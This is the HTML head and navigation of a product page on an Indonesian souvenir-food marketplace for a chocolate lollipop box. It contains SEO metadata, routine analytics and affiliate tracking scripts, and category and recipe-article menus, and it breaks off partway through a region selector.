

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.pesonanusantara.co.id/main/detail/Coklat-Box-Lolipop
body_size: 12514
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="id" lang="id">
<head>
<!-- Open Graph data -->
 <meta property="og:locale" content="en_US" />
 <meta property="og:type" content="article" />
 <meta property="og:title" content="Pesona Nusantara" />
 <meta property="og:description" content="Oleh-oleh makanan Khas Nusantara. Wadah UMKM Makanan dan oLeh-oleh seluruh Indonesia" />
 <meta property="og:url" content="https://www.pesonanusantara.co.id/" />
 <meta property="og:site_name" content="Pesona Nusantara" />
 <meta property="article:tag" content="Pesona Nusantara" />
 <meta property="article:section" content="Pesona Nusantara" />
 <meta property="article:published_time" content="2019-02-27T15:49:30+00:00" />
 <meta property="article:modified_time" content="2019-02-27T12:28:53+00:00" />
 <meta property="og:updated_time" content="2019-02-27T12:28:53+00:00" />
 <meta property="og:image" content="https://www.pesonanusantara.co.id/images/img/logo_baru_mixcol.png" />
 <meta property="og:image:secure_url" content="https://www.pesonanusantara.co.id/images/img/logo_baru_mixcol.png" />
 <meta property="og:image:width" content="900" />
 <meta property="og:image:height" content="560" />


<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1, user-scalable=no">
<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
<title>Coklat Box Lolipop</title>
<meta name="description" content="Makanan yang digemari seluruh masyarkat Indonesia ini memiliki berbagai macam varian dan rasa. Coklat Box Lolipop  ini diolah dari biji coklat yang berkualitas sehingga menghasilkan cita rasa terbaik." />
<meta name="keyword" content="coklat box love  coklat box bandung  coklat box jakarta  coklat box hati  coklat box jogja  coklat box design  coklat box surabaya  box coklat untuk dijual  box coklat praline  box coklat sekat  coklat box  acuan coklat box  a chocolate box  box coklat di bandung  jual box coklat bandung  jual box coklat bekasi  cetakan coklat box  cara membuat coklat box  cara buat coklat box  coklat delfi box  box coklat di surabaya  jual box coklat di jogja  jual box coklat di jakarta  jual box coklat di surabaya  jual box coklat di bekasi  harga coklat delfi box  coklat gift box  grosir coklat box  coklat box hantaran  harga coklat box  harga coklat box homemade  harga coklat box love  coklat homemade box  jual coklat box  box coklat praline jakarta  box kemasan coklat  cara membuat coklat box love  homemade coklat love box  cara buat coklat box love  mould coklat love box  harga coklat love box xl  coklat box mould  box coklat murah  box coklat mika  grosir box coklat mika  punakawan box coklat monggo  jual box coklat online  jual box coklat praline  harga box coklat praline  jual box coklat praline murah  cara membuat box coklat praline  resep coklat box  resepi coklat box  box coklat sekat 2  jual box coklat surabaya  jual box coklat sekat  cara membuat box coklat sendiri  cara membuat box coklat sekat  box souvenir coklat  box tempat coklat  tempahan coklat box  box coklat unik  box untuk coklat  box untuk coklat praline  jual box coklat unik  box coklat valentine  cara membuat box coklat valentine" />
<meta name="title" content="Coklat Box Lolipop" />
<meta property="og:title" content="Coklat Box Lolipop" />
<meta property="og:type" content="product" />
<meta property="og:url" content="https://www.pesonanusantara.co.id/Main/detail/2556" />
<meta property="og:image" content="https://www.pesonanusantara.co.id/images/upload//p/e/pes-coklat1b.jpg" />
<meta property="og:description" content="Makanan yang digemari seluruh masyarkat Indonesia ini memiliki berbagai macam varian dan rasa. Coklat Box Lolipop  ini diolah dari biji coklat yang berkualitas sehingga menghasilkan cita rasa terbaik." />
<meta property="og:keyword" content="coklat box love  coklat box bandung  coklat box jakarta  coklat box hati  coklat box jogja  coklat box design  coklat box surabaya  box coklat untuk dijual  box coklat praline  box coklat sekat  coklat box  acuan coklat box  a chocolate box  box coklat di bandung  jual box coklat bandung  jual box coklat bekasi  cetakan coklat box  cara membuat coklat box  cara buat coklat box  coklat delfi box  box coklat di surabaya  jual box coklat di jogja  jual box coklat di jakarta  jual box coklat di surabaya  jual box coklat di bekasi  harga coklat delfi box  coklat gift box  grosir coklat box  coklat box hantaran  harga coklat box  harga coklat box homemade  harga coklat box love  coklat homemade box  jual coklat box  box coklat praline jakarta  box kemasan coklat  cara membuat coklat box love  homemade coklat love box  cara buat coklat box love  mould coklat love box  harga coklat love box xl  coklat box mould  box coklat murah  box coklat mika  grosir box coklat mika  punakawan box coklat monggo  jual box coklat online  jual box coklat praline  harga box coklat praline  jual box coklat praline murah  cara membuat box coklat praline  resep coklat box  resepi coklat box  box coklat sekat 2  jual box coklat surabaya  jual box coklat sekat  cara membuat box coklat sendiri  cara membuat box coklat sekat  box souvenir coklat  box tempat coklat  tempahan coklat box  box coklat unik  box untuk coklat  box untuk coklat praline  jual box coklat unik  box coklat valentine  cara membuat box coklat valentine" />
<meta property="og:site_name" content="Pesona Nusantara" />
<link rel="icon" href="https://www.pesonanusantara.co.id/images/img/favicon.ico" type="image/x-icon" />
<link rel="shortcut icon" href="https://www.pesonanusantara.co.id/images/img/favicon.ico" type="image/x-icon" />
<meta property="fb:admins" content="1215865588" />
<meta property="fb:app_id" content="349207508573725" />

						    						    						    						     <meta property="fb:admins" content="1215865588" />
<meta property="fb:app_id" content="349207508573725" />
<!-- Facebook Pixel Code -->
</script><script>
  !function(f,b,e,v,n,t,s)
  {if(f.fbq)return;n=f.fbq=function(){n.callMethod?
  n.callMethod.apply(n,arguments):n.queue.push(arguments)};
  if(!f._fbq)f._fbq=n;n.push=n;n.loaded=!0;n.version='2.0';
  n.queue=[];t=b.createElement(e);t.async=!0;
  t.src=v;s=b.getElementsByTagName(e)[0];
  s.parentNode.insertBefore(t,s)}(window, document,'script',
  'https://connect.facebook.net/en_US/fbevents.js');
  fbq('init', '389005265208665');
  fbq('track', 'PageView');
</script>
<noscript><img height=1 width=1 style=display:none
  src=https://www.facebook.com/tr?id=389005265208665&ev=PageView&noscript=1
/></noscript>
<!-- End Facebook Pixel Code -->						  						  						  						  						  						  						  						  						     						     						     <!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-43758371-1"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-43758371-1');
</script>


						     <script type="text/javascript">
        //<![CDATA[
            (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
            (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
            m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
            })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

            
ga('create', 'UA-43758371-1', 'auto');

ga('send', 'pageview');
            
        //]]>
        </script>
<!-- Event snippet for Buyer Pesona Nusantara conversion page -->
<script>
  gtag('event', 'conversion', {
      'send_to': 'AW-960597470/MhTwCJ6uqrMBEN6bhsoD',
      'transaction_id': ''
  });
</script>		
<!-- Accestrade -->	
<script>var timestamp = new Date().getTime();(function (d) {var s = d.createElement('script');s.src = 'https://script.accesstrade.co.id/lp.js?cb=' + timestamp;s.async = true;var e = d.getElementsByTagName('script')[0];e.parentNode.insertBefore(s, e);})(document);</script>
  						  						  						  						  						  						  						  <!-- Global site tag (gtag.js) - Google Ads: 960597470 --> <script async src="https://www.googletagmanager.com/gtag/js?id=AW-960597470"></script> <script> window.dataLayer = window.dataLayer || []; function gtag(){dataLayer.push(arguments);} gtag('js', new Date()); gtag('config', 'AW-960597470'); </script>
						     						     						     						     <meta name=robots content=INDEX,FOLLOW />						  						  						  						  						  						  						  						  <noscript><img height="1" width="1" style="display:none"src="https://www.facebook.com/tr?id=389005265208665&ev=PageView&noscript=1"/></noscript>

<link rel="stylesheet" type="text/css" href="https://www.pesonanusantara.co.id/modify/frontend/default/pesona_new/css/combined-bootstrap-bootstraptheme-jasny-messenger-widgets.min.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.pesonanusantara.co.id/modify/frontend/default/pesona_new/css/styles.css" media="all" />
<!--<link rel="stylesheet" type="text/css" href="https://www.pesonanusantara.co.id/modify/frontend/default/pesona_new/css/countdown.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://www.pesonanusantara.co.id/modify/frontend/default/pesona_new/others/fancybox/jquery.fancybox.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://www.pesonanusantara.co.id/modify/frontend/default/pesona_new/others/ajaxcartsuper/ajax_cart_super.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://www.pesonanusantara.co.id/modify/frontend/default/pesona_new/others/imagerotator/effect.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://www.pesonanusantara.co.id/modify/frontend/default/pesona_new/layerednavigationajax/jquery-ui.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://www.pesonanusantara.co.id/modify/frontend/default/pesona_new/others/css/ma.relatedslider.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://www.pesonanusantara.co.id/modify/frontend/default/pesona_new/others/css/testimonial/testimonial_slider.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://www.pesonanusantara.co.id/modify/frontend/default/pesona_new/others/css/testimonial.css" media="all" />-->
<!--<link rel="stylesheet" type="text/css" href="https://www.pesonanusantara.co.id/modify/frontend/default/pesona_new/others/css/ma.banner7.css" media="all" />-->
<link rel="stylesheet" type="text/css" href="https://www.pesonanusantara.co.id/modify/frontend/default/pesona_new/others/css/ma.tabsproduct.css" media="all" />
<link rel="stylesheet" type="text/css" href="https://www.pesonanusantara.co.id/modify/frontend/default/pesona_new/css/print.css" media="print" />
<link rel="stylesheet" type="text/css" href="https://www.pesonanusantara.co.id/modify/frontend/default/pesona_new/css/pes_front_product.css" media="all" />
<script src="https://code.jquery.com/jquery-3.1.1.min.js"> </script>
<script type="text/javascript" src="https://www.pesonanusantara.co.id/js/pes_js/jquery-1.11.2.min.js"></script>



<script type="text/javascript" src="https://www.pesonanusantara.co.id/modify/frontend/default/pesona_new/include.js"></script>
<script type="text/javascript" src="https://www.pesonanusantara.co.id/js/pes_js/ma.jq.slide.js"></script>
<script type="text/javascript" src="https://www.pesonanusantara.co.id/js/pes_js/jquery-ui.js"></script>
<!--<script type="text/javascript" src="https://www.pesonanusantara.co.id/js/bootstrap/bootstrap-prototype-fix.js"></script>-->
<script type="text/javascript" src="https://www.pesonanusantara.co.id/js/bootstrap/bootstrap.min.js"></script>
<!--<script type="text/javascript" src="https://www.pesonanusantara.co.id/js/pesona/flashsale/jquery.countdown.min.js"></script>-->
<!--<script type="text/javascript" src="https://www.pesonanusantara.co.id/js/pes_js/ajax_cart_super.js"></script>-->
<!--<script type="text/javascript" src="https://www.pesonanusantara.co.id/js/pes_js/fancybox/jquery.fancybox.js"></script>-->
<!--<script type="text/javascript" src="https://www.pesonanusantara.co.id/js/pes_js/ma.flexslider.js"></script>-->
<!--<script type="text/javascript" src="https://www.pesonanusantara.co.id/js/pes_js/testimonial/testimonial_slider.js"></script>-->
<!--<script type="text/javascript" src="https://www.pesonanusantara.co.id/js/pes_js/ma.bxslider.min.js"></script>-->
<!--<script type="text/javascript" src="https://www.pesonanusantara.co.id/js/pes_js/ma.nivo.js"></script>-->


<script type="text/javascript" src="https://www.pesonanusantara.co.id/assets/js/cart/cart.js"></script>
<script type="text/javascript">
var base_url = 'https://www.pesonanusantara.co.id/';
js();
</script>
<link rel="stylesheet" type="text/css" href="//maxcdn.bootstrapcdn.com/font-awesome/4.3.0/css/font-awesome.min.css">
</head>
<body>
<div class="wrapper">

    <div class="page">
<div class="header-container">

    <div class="header">
    <div class="navbar navbar-default navbar-fixed-top">
        <div class="container">

			<div class="header-inner">
				<div class="row">
					<div class="navbar-header">
	                    <div class="top-logo">
								<a href="https://www.pesonanusantara.co.id/" title="Pesona Nusantara" class="logo"><strong>Pesona Nusantara</strong><img src="https://www.pesonanusantara.co.id/images/img/logo.png" alt="Pesona Nusantara" /></a>
						</div>
	                    <button class="navbar-toggle" type="button" data-toggle="offcanvas" data-target=".navbar-offcanvas" data-canvas="body">
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                        <span class="icon-bar"></span>
	                    </button>
	                    <div class="mobile-cart">
		                	<a href="https://www.pesonanusantara.co.id/Cart" class="btn"><span class="fa fa-shopping-cart" aria-hidden="true"></span></a>
		                			                	<div class="cart-no" style="display:none" id=cartno>0</div>
		                	
		                		           
		                </div>
	                </div>
	                <div class="navbar-offcanvas offcanvas navmenu-fixed-left topmenu">
	                    <a class="navmenu-brand" data-toggle="collapse-side" data-target=".side-collapse">
	                    	<img src="https://www.pesonanusantara.co.id/modify/frontend/base/default/images/logo_baru_mixcol.png" alt="Pesona Nusantara" />
	                    </a>
	                    <ul class="nav navbar-nav navbar-right">
	                        <li><a href="https://www.pesonanusantara.co.id/C_konfirmasi_pembayaran"><span class="fa fa-check" aria-hidden="true"></span>Konfirmasi Pembayaran</a></li>
							<li><a href="https://www.pesonanusantara.co.id/Status_pemesanan"><span class="fa fa-truck" aria-hidden="true"></span>Cek Status Pesanan</a></li>
							<!-- <li><a href="/help"><span class="glyphicon glyphicon-question-sign" aria-hidden="true"></span>Bantuan</a></li>-->
							<li class="dropdown">
								<a id="dLabel1" href="#" class="dropdown-toggle" data-toggle="dropdown" role="button" aria-haspopup="true" aria-expanded="false"><span class="fa fa-question-circle" aria-hidden="true"></span>Bantuan <i class="caret"></i></a>
								<ul class="dropdown-menu" role="menu" aria-labelledby="dLabel1">
									<li><a href="https://www.pesonanusantara.co.id/C_bantuan">Cara Belanja</a></li>
									<li><a href="https://www.pesonanusantara.co.id/C_bantuan/vendor">Cara Menjadi Vendor</a></li>
									<li><a href="https://www.pesonanusantara.co.id/C_bantuan/tanya_jawab">Tanya-Jawab</a></li>
									<li class="divider"></li>
									<li><a href="https://www.pesonanusantara.co.id/C_bantuan/tentang">Tentang Pesona</a></li>
									<li><a href="https://www.pesonanusantara.co.id/C_bantuan/syarat">Syarat dan Ketentuan</a></li>
									<li><a href="https://www.pesonanusantara.co.id/C_bantuan/kebijakan">Kebijakan Privasi</a></li>
									<li><a href="https://www.pesonanusantara.co.id/C_bantuan/hubungi">Hubungi Kami</a></li>
								</ul>
							</li>

							<li><a href="https://www.pesonanusantara.co.id/Cart"><span class="fa fa-shopping-cart" aria-hidden="true"></span>Keranjang</a>
									                	<div class="cart-no" style="display:none" id=cartno>0</div>
		                	
		                									</li>

														<li>
								<a href="https://www.pesonanusantara.co.id/Login"><span class="fa fa-user" aria-hidden="true"></span>Login/Daftar</a>
							</li>
								                    </ul>
	                </div>
									</div>
			</div>

        </div>
    </div>
    </div>

</div>
		<div class="box-home">
			<div class="container">
				<div class="row">
									</div>
			</div>
            <div class="box-home">
<div class="bread-search" style="z-index: -1;">
	            <div class="container">
					<div class="row">
				        <div class="col-sm-12 col-md-2">
							<p class="form-control-static">Cari oleh-oleh <span class="hideme">favorit</span>:</p>
						</div>
						<input type="hidden" id="kategori">
                        <div class="col-sm-12 col-md-3 hidden-xs">
                            <div class="kategori">
                                <nav id="navigation"><ul class="nav">
                                    <li class="dropdown">
	                                    <a href="#" data-toggle="dropdown" class="form-control">
                                    		<span class="kategori-isi">
                                    			KATEGORI <i class="caret" style="margin-left:91px;"></i>
                                    		</span>
	                                    </a>
	                                    <ul class="dropdown-menux parent" style="display:block;" role="menu" aria-labelledby="dLabel1">
		                                		                                    <li class="has_submenu">
			                                    <a href="#">
				                                    <img src="https://www.pesonanusantara.co.id/images/img/logo-kategori.png" width="20px" height="20px">
						                            Makanan				                                    <i class="fa fa-caret-right navbar-right" aria-hidden="true"></i>
			                                    </a>
			                                    <ul style="max-heigth:300px; overflow:auto;">
				                                    					                                			                                        					                                			                                        					                                					                                <li>
    						                            <a href="https://www.pesonanusantara.co.id/kategori/cari/34/0">
    							                            Aneka Kue    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://www.pesonanusantara.co.id/kategori/cari/63/0">
    							                            Permen & Coklat    						                            </a>
				                                    </li>
				                                    			                                        					                                			                                        					                                			                                        					                                					                                <li>
    						                            <a href="https://www.pesonanusantara.co.id/kategori/cari/62/0">
    							                            Dodol    						                            </a>
				                                    </li>
				                                    			                                        					                                			                                        					                                			                                        					                                					                                <li>
    						                            <a href="https://www.pesonanusantara.co.id/kategori/cari/38/0">
    							                            Kacang    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://www.pesonanusantara.co.id/kategori/cari/39/0">
    							                            Keripik    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://www.pesonanusantara.co.id/kategori/cari/40/0">
    							                            Kerupuk    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://www.pesonanusantara.co.id/kategori/cari/41/0">
    							                            Lauk Pauk    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://www.pesonanusantara.co.id/kategori/cari/42/0">
    							                            Makanan Basah    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://www.pesonanusantara.co.id/kategori/cari/43/0">
    							                            Manisan    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://www.pesonanusantara.co.id/kategori/cari/44/0">
    							                            Master Oleh-oleh    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://www.pesonanusantara.co.id/kategori/cari/45/0">
    							                            Kue Kering    						                            </a>
				                                    </li>
				                                    			                                        					                                			                                        					                                			                                        					                                			                                        		                                        </ul>
		                                    </li>
	                                        		                                    <li class="has_submenu">
			                                    <a href="#">
				                                    <img src="https://www.pesonanusantara.co.id/images/img/logo-kategori.png" width="20px" height="20px">
						                            Minuman				                                    <i class="fa fa-caret-right navbar-right" aria-hidden="true"></i>
			                                    </a>
			                                    <ul style="max-heigth:300px; overflow:auto;">
				                                    					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                					                                <li>
    						                            <a href="https://www.pesonanusantara.co.id/kategori/cari/47/0">
    							                            Kopi    						                            </a>
				                                    </li>
				                                    			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                					                                <li>
    						                            <a href="https://www.pesonanusantara.co.id/kategori/cari/48/0">
    							                            Teh    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://www.pesonanusantara.co.id/kategori/cari/49/0">
    							                            Herbal    						                            </a>
				                                    </li>
				                                    			                                        					                                					                                <li>
    						                            <a href="https://www.pesonanusantara.co.id/kategori/cari/50/0">
    							                            Minuman Segar    						                            </a>
				                                    </li>
				                                    			                                        		                                        </ul>
		                                    </li>
	                                        		                                    <li class="has_submenu">
			                                    <a href="#">
				                                    <img src="https://www.pesonanusantara.co.id/images/img/logo-kategori.png" width="20px" height="20px">
						                            Bumbu & Sambal				                                    <i class="fa fa-caret-right navbar-right" aria-hidden="true"></i>
			                                    </a>
			                                    <ul style="max-heigth:300px; overflow:auto;">
				                                    					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                					                                <li>
    						                            <a href="https://www.pesonanusantara.co.id/kategori/cari/64/0">
    							                            Bumbu & Sambal    						                            </a>
				                                    </li>
				                                    			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        		                                        </ul>
		                                    </li>
	                                        		                                    <li class="has_submenu">
			                                    <a href="#">
				                                    <img src="https://www.pesonanusantara.co.id/images/img/logo-kategori.png" width="20px" height="20px">
						                            Kerajinan				                                    <i class="fa fa-caret-right navbar-right" aria-hidden="true"></i>
			                                    </a>
			                                    <ul style="max-heigth:300px; overflow:auto;">
				                                    					                                			                                        					                                					                                <li>
    						                            <a href="https://www.pesonanusantara.co.id/kategori/cari/68/0">
    							                            Kerajinan    						                            </a>
				                                    </li>
				                                    			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        					                                			                                        		                                        </ul>
		                                    </li>
	                                        	                                        	                                        <li class="has_submenu">
			                                    <a href="#">
				                                    <img src="https://www.pesonanusantara.co.id/images/img/logo-kategori.png" width="20px" height="20px">
						                            Artikel
				                                    <i class="fa fa-caret-right navbar-right" aria-hidden="true"></i>
			                                    </a>
			                                    <ul class="artikel">
					                                					                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat-jahe">
    							                            Manfaat Jahe    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat-jambu-biji">
    							                            Manfaat Jambu Biji    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/daun-bidara">
    							                            Manfaat Daun Bidara    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/tongkol_suwir_sambal_matah">
    							                            Resep Tongkol Suwir Sambal Matah    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/peningkat_stamina">
    							                            Peningkat Stamina    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/artikel_toge_goreng">
    							                            Toge Goreng    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/artikel_menyimpan_makanan_selama_sosial_distancing">
    							                            Tips Menyimpan Makanan Segar    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/artikel_kunyit">
    							                            Kunyit    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/seblak_khas_bandung">
    							                            Resep Seblak Khas Bandung    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_saffron">
    							                            Manfaat Saffrone    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/rendang_padang_kering">
    							                            Rendang Padang Kering    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/kue_dongkal">
    							                            Kue Dongkal    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/raindrop_cake">
    							                            Raindrop Cake    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/teh_sereh">
    							                            Manfaat Teh Sereh    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_temulawak">
    							                            Manfaat Temulawak    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/kue_lapis_betawi">
    							                            Kue Lapis Betawi    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/sate_kere">
    							                            Sate Kere Khas Solo    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/pereda_flu">
    							                            Pereda Flu dengan Bahan Alami    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_semur_jengkol">
    							                            Resep Semur Jengkol Betawi    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_lengkuas">
    							                            Manfaat Lengkuas    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_gurame_acar_kuning">
    							                            Resep Gurame Acar Kuning    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/gami_udang_bontang">
    							                            Resep Gami Udang Khas Bontang    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_madu">
    							                            Manfaat Madu    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/kolang_kaling">
    							                            Resep Kolang Kaling    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/sahur_bernutrisi">
    							                            Tips Sahur Bernutrisi    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_bolu_karamel">
    							                            Resep Bolu Karamel    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_kurma">
    							                            Manfaat Kurma    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_pie_susu_teflon">
    							                            Resep Pie Susu Teflon    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_kulit_jeruk">
    							                            Manfaat Kulit Jeruk    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_timun_suri">
    							                            Manfaat Kulit Jeruk    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/kolak_pisang_ubi_nangka">
    							                            Kolak Pisang Ubi Nangka    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_kayu_manis">
    							                            Manfaat Kayu Manis    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_timlo">
    							                            Resep Timlo    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_es_buah_segar">
    							                            Resep Es Buah Segar    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/pacar_cina">
    							                            Pacar Cina    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_gurame_acar_kuning">
    							                            Resep Gurame Acar Kuning    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_buah_mengkudu">
    							                            Manfaat Buah Mengkudu    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_salad_buah">
    							                            Resep Salad Buah    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_pasta_carbonara">
    							                            Resep Pasta Carbonara    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/tips_work_from_home">
    							                            7 Tips WFH    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_donut_kentang">
    							                            Resep Donut Kentang    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_malbi">
    							                            Resep Malbi Khas Palembang    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/sambal_colo_colo">
    							                            Resep Sambal Colo-colo    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/cara_menyimpan_cabai">
    							                            Cara Menyimpan Cabai dengan Benar    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_es_kopyor">
    							                            Resep Es Kopyor    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_ayam_taliwang">
    							                            Resep Ayam Taliwang    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/manfaat_brotowali">
    							                            Manfaat Brotowali    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/kuliner_bogor_seru_bakso_bumbu_rujak">
    							                            Kuliner Bogor    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/resep_bebek_hitam">
    							                            Resep Bebek Hitam    						                            </a>
				                                    </li>
				                                						                                <li>
    						                            <a href="http://pesonanusantara.co.id/Main/promo/rayakan_lebaran_ditengah_covid">
    							                            Rayakan Lebaran ditengah Covid    						                            </a>
				                                    </li>
				                                			                                        </ul>
		                                    </li>
		                                    		                                </ul>
	                                </li>
                                </ul>
                            </nav>
                        </div>
                    </div>
					<div class="col-sm-12 col-md-3 hidden-xs">
					    						<form action="https://www.pesonanusantara.co.id/Search" method=get accept-charset="utf-8">	
				        <select id="origin" class="form-control bread-select" name="asal">
					        <option value="">Semua Daerah </option>
					        					        <option value="849">Aceh</option>
				            					        <option value="749">Balikpapan</option>
				            					        <option value="5002">Bandar Lampung</option>
				            					        <option value="314">Bandung</option>
				            					        <option value="5599">Banjarbaru</option>
				            					        <option value="160">Banjarmasin</option>
				            					        <option value="807">Batam</option>
				            					        <option value="587">Bekasi</option>
				            					        <option value="624">Bengkulu</option>
				            					        <option value="702">Bogor</option>
				            					        <option value="782">Bontang</option>
				            					        <option value="1377">Cilacap</option>
				            					        <option value="1286">Cilegon</option>
				            					        <option value="1108">Cirebon</option>
				            					        <option value="1603">Denpasar</option>
				            					        <option value="1595">Depok</option>
